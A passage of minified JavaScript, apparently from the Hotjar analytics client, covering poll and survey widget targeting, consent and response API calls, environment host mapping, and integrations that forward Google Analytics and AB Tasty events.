successful.","userAttributes",b)},"userAttributes"),hj.tryCatch(function(b){hj.log.debug("User Attributes validation API call failed.","userAttributes",b.responseText&&JSON.parse(b.responseText)||"unknown_failure")},"userAttributes"))}(_t.id,_t.attributes),hj.bridge.flushUserAttributes(_t.id,_t.attributes),h(null,_t.id,_t.attributes)}else h(Error("no_user"))},"userAttributes.flush"),get:hj.tryCatch(function(h){return h==="user_id"?_t.id:h&&_t.attributes[h]},"userAttributes.get")},fi={},qi={"user.id":void 0},Ao={get:function(h){return qi[h]},set:function(h,l){qi[h]=l;var f=fi[h];typeof f=="function"&&l&&(f(l),delete fi[h])},on:function(h,l){fi[h]=l;var f=qi[h];f&&(l(f),delete fi[h])},reset:function(){fi={},qi={"user.id":void 0}}},_n=hj.tryCatch(function(){var h=function(){try{return window.self!==window.top}catch{return!0}}(),l={width:!h&&window.screen?window.screen.width:document.body.clientWidth,height:!h&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||l.width,height:window.innerHeight||document.documentElement.clientHeight||l.height}},"common"),bo=hj.tryCatch(function(){var h,l;if(document&&document.documentElement&&document.documentElement.clientWidth)h=document.documentElement.clientWidth,l=document.documentElement.clientHeight;else{var f=_n();h=f.width,l=f.height}return{width:h,height:l}},"common"),To=hj.tryCatch(function(h){return h=h||window,{left:hj.hq(h).scrollLeft(),top:hj.hq(h).scrollTop()}},"common"),Ro=hj.tryCatch(function(){var h=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,h)},"common"),Co=hj.tryCatch(function(h){var l=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch(function(f){f.preventDefault(),window.scrollTo(l.left,l.top),h&&h()},"common"))},"common"),pl=hj.tryCatch(function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")},"common"),wn={getWindowSize:_n,getDocumentSize:bo,getScrollPosition:To,getBottomAsPercentage:Ro,disableScrolling:Co,enableScrolling:pl},Io=function(){var h=(arguments.length>0&&arguments[0]!==void 0?arguments[0]:{}).uuid;hj.debug=o,hj.log=g,hj.hq=j,hj.ajax=Ar,hj.uuid=h||window.hj.uuid,hj.encodeAsUtf8=e,hj.b64EncodeUnicode=i,hj.b64DecodeUnicode=n,hj.md5=Rr,hj.event=_,hj.userAttributes=_t,hj.targeting=I,hj.features=ue,hj.rendering=Es,hj.ui=wn,hj.store={session:Ao}},Po=hj.tryCatch(function(){var h=he("hjDebug");h&&(h==="1"||h==="true"?hj.debug.on(!0):hj.debug.off())},"init"),An={storage:{},set:hj.tryCatch(function(h){An.storage.events=h},"sessionEvents.set"),get:hj.tryCatch(function(){return An.storage.events},"sessionEvents.get")};function Le(h){return Le=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(l){return typeof l}:function(l){return l&&typeof Symbol=="function"&&l.constructor===Symbol&&l!==Symbol.prototype?"symbol":typeof l},Le(h)}function vs(){return vs=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},vs.apply(this,arguments)}function bn(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Cr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Cr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Cr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}var Ir,_s,me,Tn={getAsNumber:function(){var h=hj.bridge.getSessionUserId(!0);return(parseInt((h==null?void 0:h.slice(-10))||"",16)+1)/Math.pow(2,40)},compareRatio:hj.tryCatch(function(h,l){return Tn.getAsNumber()*(l?100:1)<=h},"identifier.compareRatio")},ws=["af","ar","bg","ca","cs","cy","da","de","el","en","es","et","fa","fi","fr","he","hr","hu","id","it","ja","ko","lt","lv","mis","nb","nl","pl","pt_BR","pt","ro","ru","sk","sl","sq","sr","sv","sw","th","tl","tr","uk","vi","zh_CN","zh_TW"],Bs=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),Rn=hj.tryCatch(function(){hj.widget=function(){var h,l={},f=["ar","fa","he"],y=[],E=[],b=[],L=[],x=!1;return l.ctrl=void 0,l.data=void 0,l.model={},l.activeLanguageDirection="ltr",l.widgetAttributePrefix="_hj-f5b2a1eb-9b07",l.getCtaLinks=function(){return{polls:"https://www.hotjar.com/feedback-surveys?utm_source=client&utm_medium=poll&utm_campaign=insights",surveys:"https://www.hotjar.com/?utm_source=client&utm_medium=survey&utm_campaign=insights"}},l.getActiveLanguage=function(){var R;return(R=h)!==null&&R!==void 0?R:"en"},l.addMatchingWidget=function(R,H,q,K,rt,a,S,v){var A=S===Bs.INLINE_EMBEDDED;if(K===void 0||hj.isPreview||Tn.compareRatio(K,!0)){var m={type:R,id:H,created:q,runCallback:rt,removeCallback:a,isInlineEmbedded:A,targetingRules:v,displayType:S};x?l.setActiveWidget(m):((A?E:y).push(m),A&&L.push(m))}else hj.log.debug("Session identifier not in targeting percentage. Widget will not match.","targeting")},l.clearWidget=hj.tryCatch(function(){var R="#_hj_poll_container,._hj-widget-container";hj.hq(R).length>0&&(hj.log.debug("Removing previously shown widget from DOM","widgets"),hj.hq(R).remove())},"widgets"),l.emptyMatchingWidgets=function(){y=[],E=[],b.forEach(function(R){R()}),b=[],x=!1},l.isPhoneOrTablet=hj.tryCatch(function(){return hj.widget.isVeryNarrowScreen()||P()==="phone"||P()==="tablet"},"common"),l.isVeryNarrowScreen=hj.tryCatch(function(){return hj.hq(window).width()<=450},"common"),l.removeActiveWidget=function(R){hj.widgetDelay.clear(),Es.clearAllAbandonEvents(),Es.clearAllScrollEvents(),R=R||function(){},l.activeWidget?(l.activeWidget.removeCallback&&l.activeWidget.removeCallback(R),delete l.activeWidget):R()},l.runLatestMatchingWidget=function(){var R,H;y.forEach(function(q){var K=function(rt){return rt.type==="incoming"||rt.displayType==="button"||rt.displayType==="bubble"?0:1}(q);(!R||K>H||K===H&&q.created>R.created)&&(R=q,H=K)}),R?l.setActiveWidget(R):l.removeActiveWidget(),x=!0},l.runInlineEmbeddedWidgets=function(){L=L.filter(function(R){var H=hj.targeting.matchUrl(R.targetingRules,location.href);return H||R.removeCallback(),H}),E.forEach(function(R){R.runCallback()})},l.setActiveWidget=function(R){l.activeWidget&&R.type===l.activeWidget.type&&R.id===l.activeWidget.id||l.removeActiveWidget(function(){R.runCallback(),l.activeWidget=R})},l.setLanguage=hj.tryCatch(function(R){var H=(R||"en").replace("-","_");if(!ws.includes(H))throw new Error('Invalid language "'+R+'"');h=H,hj.widget.activeLanguageDirection=f.indexOf(H)>-1?"rtl":"ltr",hj.widget.isActiveLanguageDirectionRtl=hj.widget.activeLanguageDirection==="rtl"},"common"),l.registerCleanupForInlineWidget=function(R){b.push(R)},l}(),hj.widgetDelay=function(){var h={},l=null;return h.clear=hj.tryCatch(function(){clearTimeout(l),l=null},"hj.widgetDelay.clear"),h.set=hj.tryCatch(function(f,y){h.clear(),l=setTimeout(f,y)},"hj.widgetDelay.set"),h}()},"widgets"),Et=Object.freeze({LIVE:"LIVE",REVIEW_WEBAPP:"REVIEW_WEBAPP",REVIEW:"REVIEW",STAGING:"STAGING",DEV:"DEV",DEV_OLD:"DEV_OLD"}),pi=(Ir=(me=document.location.host.match(/^(insights-webapp|surveys-webapp|insights|surveys)-(.*?)((?:\.[^.]+)?(?:\.hotjarians\.net)|(?:\.[^.]+)?(?:\.eks\.hotjar\.com))$/))&&{component:me[1],reviewId:me[2],domain:me[3],reviewUrlSuffix:me[2]+me[3]})===null||Ir===void 0?void 0:Ir.reviewUrlSuffix,Wt=Object.freeze(((_s={})[Et.LIVE]={INSIGHTS:"insights.hotjar.com",SURVEYS:"surveys.hotjar.com"},_s[Et.REVIEW]={INSIGHTS:"insights-".concat(pi),SURVEYS:"surveys-".concat(pi)},_s[Et.REVIEW_WEBAPP]={INSIGHTS:"insights-webapp-".concat(pi),SURVEYS:"surveys-webapp-".concat(pi)},_s[Et.STAGING]={INSIGHTS:"insights-staging.hotjar.com",SURVEYS:"surveys-staging.hotjar.com"},_s[Et.DEV]={INSIGHTS:"local.hotjar.com:8443",SURVEYS:"surveys.local.hotjar.com:8443"},_s[Et.DEV_OLD]={INSIGHTS:"local.hotjar.com",SURVEYS:"surveys.local.hotjar.com"},_s)),As=function(h){return function(l,f){return l===Wt[h][f]}},Ae=As(Et.DEV),Oo=As(Et.DEV_OLD),Pr=As(Et.LIVE),No=As(Et.REVIEW_WEBAPP),Mo=As(Et.REVIEW),Wi=As(Et.STAGING),Cn=function(){var h=arguments.length>0&&arguments[0]!==void 0?arguments[0]:document.location.href,l=[Wt[Et.LIVE].SURVEYS,Wt[Et.REVIEW_WEBAPP].SURVEYS,Wt[Et.REVIEW].SURVEYS,Wt[Et.STAGING].SURVEYS,Wt[Et.DEV].SURVEYS,Wt[Et.DEV_OLD].SURVEYS],f=document.createElement("a");return f.href=h,l.indexOf(f.hostname)>=0},In={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}},Pn=function(h){return In[h].isExternal},Do=(Object.freeze({LAST_RECORDING_ACTIVITY_STORE_DEBOUNCE:5e3,MAX_TIME_SINCE_LAST_RECORDING_ACTIVITY_IN_SESSION:12e4}),window.hjLazyModules,"js"),bs=(Object.freeze({id:null,selector_version:2}),function(h){var l=arguments.length>1&&arguments[1]!==void 0?arguments[1]:xo,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:Lo,y=0,E=!1;function b(){--y!=0||E||l.bind(this)()}function L(){E=!0,f.bind(this)()}Object.keys(h).forEach(function(x){var R=h[x];typeof R=="string"&&(R=[R]),y+=R.length,R.forEach(function(H){ko(H,x,b,L)})})}),ko=function(h,l,f,y){var E;l===Do?(E=document.createElement("script")).src="".concat(hj.scriptDomain).concat(h):l==="css"&&((E=document.createElement("link")).href="".concat(hj.scriptDomain).concat(h),E.rel="stylesheet"),E.onload=f,E.onerror=y,document.getElementsByTagName("head")[0].appendChild(E)};function xo(){}function Lo(){var h=this.src||this.href;hj.exceptions.log(new Error("Failed to load module: ".concat(h,".")),"loader")}var Vo=function(h,l){var f,y;if(hj.isPreview)return!1;var E=((f=h.targeting)===null||f===void 0?void 0:f.filter(function(R){return R.component==="url"}))||[],b=(y=h.targeting)===null||y===void 0?void 0:y.some(function(R){return R.component==="trigger"}),L=h.display_type===Bs.EXTERNAL||h.display_type===Bs.MOBILE_POPOVER,x=b||L||hj.targeting.matchUrl(E,hj.currentUrl)===!0;return hj.tryCatch(function(){if(!x)throw new Error("Rendered survey out of URL targeting in ".concat(l," with ID: ").concat(h.id))},"render-out-of-targeting")(),!x};function Uo(h,l){for(var f=h.querySelectorAll(l),y=0;y<f.length;y++){var E=f[y];E&&E.parentElement&&E.parentElement.removeChild(E)}}var Or=hj.tryCatch(function(){hj.surveyImpressionsMoved=!0,hj.polls=function(){var h,l={},f=window.hjLazyModules,y=hj.tryCatch(function(R,H){Vo(R,"doRenderSurvey")||hj.widget.renderSurvey(R,H)},"polls");function E(){return f.SURVEY_V2}var b=hj.tryCatch(function(R,H){if(!Vo(R,"renderWidget")){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=R,hj.widget.pollsResponsesUUID=hj.widget.pollsResponsesUUID||{},hj.widget.pollsResponsesUUID[R.id]=hj.uuid(),hj.widget.setLanguage(R.language),hj.log.debug("Rendering poll widget.","poll");var q=E();q!==h?bs(E(),function(){h=q,y(R,H)}):y(R,H)}},"polls"),L=hj.tryCatch(function(R){var H=JSON.parse(JSON.stringify(R));return function(q){hj.hq.each(q.content.questions,function(K,rt){rt.answers&&hj.hq.each(rt.answers,function(a,S){S.index=a})})}(H),function(q){hj.hq.each(q.content.questions,function(K,rt){rt.randomize_answer_order&&(rt.pin_last_to_bottom?rt.answers=B(rt.answers.slice(0,-1)).concat(rt.answers.slice(-1)):B(rt.answers))})}(H),H},"polls"),x=hj.tryCatch(function(R,H){hj.widget.pollsData=hj.widget.pollsData||{};var q=L(R);hj.widget.pollsData[R.id]=q,hj.settings.legal_name=R.legal_name,hj.settings.privacy_policy_url=R.privacy_policy_url,H&&(hj.settings.features=H),hj.tryCatch(function(){b(q)},q,"polls")()},"polls");return l.add=hj.tryCatch(function(R){hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[R.id]=L(R),hj.tryCatch(Es.callAccordingToCondition,"polls")(hj.widget.pollsData[R.id],"poll",b)},"polls"),l.addEmbedded=hj.tryCatch(function(R,H){hj.widget.emptyMatchingWidgets();var q=R.display_type==="external_link"?void 0:R.targeting_percentage;hj.widget.addMatchingWidget("poll",R.id,R.created_epoch_time,q,function(){var K=L(R),rt=K.display_type===Bs.MOBILE_POPOVER;rt||(K.skin="light",K.background="#ffffff",K.pageBackground=R.background),hj.bridge.storage.items.POLL_DONE.exists(R.id)&&R.persist_condition!=="always"&&(hj.log.debug("Offsite poll "+R.id+" was already submitted.","poll"),K.is_submitted=!0),hj.widget.pollsData=hj.widget.pollsData||{},hj.widget.pollsData[K.id]=K,b(K,H[0]),typeof window.hjRenderCallback!="function"||rt||window.hjRenderCallback({background:R.background})},l.remove,R.display_type)},"polls"),l.handleSurveyEvent=hj.tryCatch(function(R){var H;R.detail.event==="surveyClosed"&&R.detail.surveyId===((H=hj.widget.activeWidget)===null||H===void 0?void 0:H.id)&&hj.widget.removeActiveWidget()}),l.remove=hj.tryCatch(function(R,H){hj.widget.pollsData[H]?(Uo(document.body,".".concat("_hj-widget-container")),Uo(document.body,".".concat("_hj-widget-iframe")),delete hj.widget.pollsData[H],R&&setTimeout(function(){R()},1)):R&&R()},"polls"),l.run=hj.tryCatch(function(R){var H;if(hj.hq("._hj-survey-embed-container").length>0){var q,K=hj.hq("._hj-survey-embed-container"),rt=K.attr("data-survey-id"),a=(q=hj.settings.polls)===null||q===void 0?void 0:q.find(function(v){return Pn(v.display_type)&&v.uuid==rt});if(a!==void 0)return hj.log.debug("Offsite poll #".concat(a.id," has matched with the embedded UUID ").concat(rt),"poll"),void l.addEmbedded(a,K)}if(Cn(R))return hj.hq(document).trigger("hj-embedded-survey-mismatch"),hj.widgetDelay.clear(),hj.widget.emptyMatchingWidgets(),void hj.log.debug("Could not match the embedded UUID.","poll");var S=(H=hj.settings.polls)===null||H===void 0?void 0:H.filter(function(v){return A=v.display_type,In[A]!==void 0&&!Pn(v.display_type);var A});S==null||S.forEach(function(v){hj.targeting.matchRules({rules:v.targeting,userAttributeMatchLogic:v.targeting_user_attribute_match_logic},R,hj.tryCatch(function(){hj.log.debug("Poll #"+v.id+" has matched.","poll"),hj.bridge.storage.items.POLL_DONE.exists(v.id)&&v.persist_condition!=="always"?hj.log.debug("Poll was already submitted.","poll"):hj.widget.addMatchingWidget("poll",v.id,v.created_epoch_time,v.targeting_percentage,function(){return l.add(v)},function(A){return l.remove(A,v.id)},v.display_type,v.targeting)},"polls.run.matchRules-callback"))})},"polls"),l.enablePreview=function(){window._hjPollReload=x},hj.isPreview&&l.enablePreview(),window.addEventListener("hotjar-survey-event",l.handleSurveyEvent),l}()},"polls"),On=Object.freeze({MODAL:"_hj-modal",FOOTER:"_hj-footer",SURVEY_INVITES:"_hj_survey_invite_container",HEATMAP_RETAKER:"_hj-heatmap-retaker",ADMIN_WIDGET:"_hj_admin_widget",NOTICATION:"_hj-notification"}),jo=(Object.freeze({RETAKER:"_hjRetakerTrsToken",TARGETING:"_hjRetakerTargeting"}),function(h){if(h){if(h.startsWith("data:image")||h.startsWith("blob:")||h.startsWith("http"))return h;var l=hj.environment==="live"?hj.surveyImagesHost:"d23waydkwbngmu.cloudfront.net";return"https://".concat(l,"/").concat(h)}}),Ho=function(){var h={},l=window.hjLazyModules;function f(y){return y.display_type===Bs.EXTERNAL?function(E,b){if(b)return"https://".concat(b,"/").concat(E);var L=function(){var R=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"INSIGHTS",H=arguments.length>1&&arguments[1]!==void 0?arguments[1]:document.location.host;return Pr(H,R)?Et.LIVE:Ae(H,R)?Et.DEV:Oo(H,R)?Et.DEV_OLD:No(H,R)?Et.REVIEW_WEBAPP:Mo(H,R)?Et.REVIEW:Wi(H,R)?Et.STAGING:Et.LIVE}(),x=Wt[L].SURVEYS;return"https://".concat(x,"/").concat(E)}(y.uuid,hj.surveysHost):y.public_url}return h.run=hj.tryCatch(function(y){if(!Cn(y)){var E=(hj.settings.polls||[]).filter(function(L){return L.invite_enabled&&L.display_type===Bs.EXTERNAL}),b=(hj.settings.surveys||[]).concat(E);hj.hq.each(b||[],function(L,x){I.matchRules({rules:x.targeting,userAttributeMatchLogic:x.targeting_user_attribute_match_logic},y,hj.tryCatch(function(){hj.log.debug("Survey #"+x.id+" has matched.","survey"),hj.bridge.storage.items.SURVEY_INVITES_CLOSED.exists(x.id)?hj.log.debug("Survey was already viewed.","survey"):hj.widget.addMatchingWidget("survey",x.id,x.created_epoch_time,x.targeting_percentage,function(){hj.survey.data=x,Es.callAccordingToCondition(hj.survey.data,"survey",hj.tryCatch(function(){var R;R=hj.survey.data,hj.widget.surveyInvitationData={id:R.id,title:R.invite.title,description:R.invite.description,button:R.invite.button,close:R.invite.close,url:f(R),logoUrl:jo(R.logo_path||R.logo_url)},bs(l.SURVEY_INVITATION)},"polls"))},h.remove)},"surveys.run.matchRules-callback"))})}},"surveys"),h.remove=hj.tryCatch(function(y){hj.survey.data?(hj.hq(".".concat(On.SURVEY_INVITES)).length>0&&hj.hq(".".concat(On.SURVEY_INVITES)).remove(),delete hj.survey.data,y&&setTimeout(function(){y()},1)):y&&y()}),h},Bo=hj.tryCatch(function(){hj.survey={invites:Ho(),ctrl:void 0,data:void 0,model:{},activeLanguageDirection:"ltr"}},"surveys");function ht(){return ht=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},ht.apply(this,arguments)}var Ye="https://voc.hotjar.com",ye=[Ye,"https://voc.ew1-integration-1.hotjarians.net","https://hj-engage-unmoderated-review.s3.eu-west-1.amazonaws.com"],Nr="hj-uut",Ts={get:function(){var h=window.sessionStorage.getItem(Nr);return h?JSON.parse(h):null},getValue:function(h){var l=Ts.get();return l==null?void 0:l[h]},set:function(h){if(h){var l,f=(l=Ts.get())!==null&&l!==void 0?l:{};window.sessionStorage.setItem(Nr,JSON.stringify(ht(ht({},f),h)))}},clear:function(){window.sessionStorage.removeItem(Nr)},validDomains:ye},Yi=function(h){var l=new URLSearchParams(h);return!!l.has("project_uuid")||(l.get("is_preview")==="1"?l.has("task_uuid"):l.has("response_uuid")&&l.has("task_uuid")&&l.has("participation_uuid"))},Xi=function(){var h,l=(h=function(){var E=document.referrer;if(typeof E=="string"&&function(b){if(typeof b!="string")return!1;try{var L=new URL(b),x=L.searchParams.get("is_preview")==="1";return!!ye.some(function(R){return b==null?void 0:b.includes(R)})||!!x&&L.hostname.endsWith(".hotjar.com")&&L.pathname.includes("research/projects/tests")}catch{return!1}}(E)&&Yi(new URL(E).search))return E}())!==null&&h!==void 0?h:function(){var E=new URLSearchParams(window.location.search).get("hj_uut");if(ye.some(function(x){var R;return(R=document.referrer)===null||R===void 0?void 0:R.includes(x)})&&E){var b=window.atob(E);if(Yi(b)){var L=new URL(Ye);return L.search=b,L.toString()}}}(),f=l!==void 0,y=Ts.get()!==null;return f&&Ts.set({referrer:l}),y||f},gi=!1,Ki=function(){gi||(function(){try{hj.request=function(){var h,l,f=(l=hj.askUrl||((h=hj.defaults)===null||h===void 0?void 0:h.askUrl),{v1:"".concat(l,"api/v1"),v2:"".concat(l,"api/v2")}),y={},E={granted:null,callbacks:[],inProgress:!1},b=function(){return hj.bridge.getSessionUserId(!0)||""},L=[],x=!1;function R(H,q,K,rt){L.push([H,q,K,rt]),x||function a(){if(L.length!==0){x=!0;var S=function(C,k,ct){if(k&&!Array.isArray(k)&&typeof k.length=="number"){var st=k.length;return Cr(k,4<st?4:st)}return C(k,4)}(bn,L.shift()),v=S[0],A=S[1],m=S[2],N=S[3];hj.ajax.post(v,A,function(C){try{m&&m(C)}finally{a()}},function(C){try{N&&N(C)}finally{a()}})}else x=!1}()}return y.getConsentGranted=hj.tryCatch(function(H){var q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(rt){for(E.granted=!!rt.success&&rt.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,rt,a){var S=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var v=An.get();v&&(K.events=hj.hq.stringify(v)),function(A,m,N,C,k){var ct=J();N.window_width=N.window_width||ct.width,N.window_height=N.window_height||ct.height,N.user_id=m?b():void 0,N.url=location.href,N.account_id=hj.settings.account_id||null,N.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,Zt,Ee){if(st){N.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(N.identify_attributes={contentsquare_replay_link:Rt})}else N.identify_user_id=Zt,N.identify_attributes=Ee;if(hj.sdk!==void 0){N.language=hj.sdk.getDeviceLanguage();var Ps={contentsquare_replay_link:hj.sdk.getReplayLink()};N.identify_attributes=vs(vs({},Le(N.identify_attributes)==="object"?N.identify_attributes:void 0),Ps)}R(A,N,function(Gs){C&&C(Gs)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(S),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),rt==null||rt(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Rn(),Or(),Bo(),gi=!0)},Rs=function(h){hj.widget&&(Xi()?bs(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var mi={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Mt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function Fs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Mr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Mr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Mr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var yi,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Dr=at("ga.forward_events","integration"),kr=!1,Cs={setup:hj.tryCatch(function(){if(!kr){kr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Dr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Dr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Dr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,rt){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Mr(K,1<a?1:a)}return q(K,1)}(Fs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return 